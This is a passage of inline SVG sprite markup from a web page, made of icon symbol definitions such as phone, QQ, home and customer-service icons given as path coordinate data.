43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol 